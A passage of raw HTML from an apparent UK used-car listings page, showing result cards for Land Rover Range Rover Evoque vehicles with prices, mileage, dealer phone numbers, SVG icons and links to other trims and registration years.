stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Formula 1 Car Supermarket</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01324 464853"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01324 464853 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-73960180/?i=14&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77292441/?i=15&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 - 2.0 TD4 SE 5dr Auto</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 15 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>15</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£10,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£210/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">68k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Murrays of Randalstown</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:028 9433 0178"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">028 9433 0178 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77292441/?i=15&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div></div></section></div>
        </section>
<div id="react_0HNIV4K8N05E4"></div>        <div class="text-c" id="searchButtonFooter">
          
        </div>
  </div>
</section>

    <section class="page-section">
      <div class="container">
        <h2 class="text-c">More Land Rover Range Rover Evoque Information</h2>

        
        


        
        



        
        


      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="Find a specific Land Rover Range Rover Evoque SE">
            <h2>Find a specific Land Rover Range Rover Evoque SE</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                  <div class="accordion">
                    <h2 class="accordion-head">
                      <button aria-expanded="false" data-trackinglocation="SEO Page" data-trackingtext="Registration Year">
                        Registration Year
                        <svg aria-hidden="true" focusable="false" viewBox="0 0 15 24" height="20" width="12">
                          <polyline fill-rule="evenodd" points="805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18" transform="translate(-805 -133)" />
                        </svg>
                      </button>
                    </h2>
                    <div class="accordion-pane grid no-row-gap" hidden>
                        <a href="/land-rover/range-rover-evoque/trim/se/year/2015/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque SE 2015</a>
                        <a href="/land-rover/range-rover-evoque/trim/se/year/2016/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque SE 2016</a>
                        <a href="/land-rover/range-rover-evoque/trim/se/year/2017/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque SE 2017</a>
                        <a href="/land-rover/range-rover-evoque/trim/se/year/2018/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque SE 2018</a>
                        <a href="/land-rover/range-rover-evoque/trim/se/year/2019/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque SE 2019</a>
                        <a href="/land-rover/range-rover-evoque/trim/se/year/2020/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque SE 2020</a>
                        <a href="/land-rover/range-rover-evoque/trim/se/year/2021/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque SE 2021</a>
                    </div>
                  </div>
        </div>
      </div>
      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="More Land Rover Range Rover Evoque options">
            <h2>More Land Rover Range Rover Evoque options</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                  <div class="accordion">
                    <h2 class="accordion-head">
                      <button aria-expanded="false" data-trackinglocation="SEO Page" data-trackingtext="Trim">
                        Trim
                        <svg aria-hidden="true" focusable="false" viewBox="0 0 15 24" height="20" width="12">
                          <polyline fill-rule="evenodd" points="805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18" transform="translate(-805 -133)" />
                        </svg>
                      </button>
                    </h2>
                    <div class="accordion-pane grid no-row-gap" hidden>
                        <a href="/land-rover/range-rover-evoque/trim/autobiography/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque Autobiography</a>
                        <a href="/land-rover/range-rover-evoque/trim/dynamic/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque Dynamic</a>
                        <a href="/land-rover/range-rover-evoque/trim/dynamic-hse/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque Dynamic HSE</a>
                        <a href="/land-rover/range-rover-evoque/trim/dynamic-se/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque Dynamic SE</a>
                        <a href="/land-rover/range-rover-evoque/trim/edition/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque Edition</a>
                        <a href="/land-rover/range-rover-evoque/trim/ember/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque Ember</a>
                        <a href="/land-rover/range-rover-evoque/trim/evoque-edition/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque Evoque Edition</a>
                        <a href="/land-rover/range-rover-evoque/trim/first-edition/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque First Edition</a>
                        <a href="/land-rover/range-rover-evoque/trim/hse/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque HSE</a>
                        <a href="/land-rover/range-rover-evoque/trim/hse-dynamic/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque HSE Dynamic</a>
                        <a href="/land-rover/range-rover-evoque/trim/hse-dynamic-lux/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque HSE Dynamic Lux</a>
                        <a href="/land-rover/range-rover-evoque/trim/landmark/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque Landmark</a>
                        <a href="/land-rover/range-rover-evoque/trim/prestige/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque Prestige</a>
                        <a href="/land-rover/range-rover-evoque/trim/pure/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque Pure</a>
                        <a href="/land-rover/range-rover-evoque/trim/r-dynamic/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque R-Dynamic</a>
                        <a href="/land-rover/range-rover-evoque/trim/r-dynamic-hse/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque R-Dynamic HSE</a>
                        <a href="/land-rover/range-rover-evoque/trim/r-dynamic-s/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque R-Dynamic S</a>
                        <a href="/land-rover/range-rover-evoque/trim/r-dynamic-se/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Land Rover Range Rover Evoque R-Dynamic SE</a>
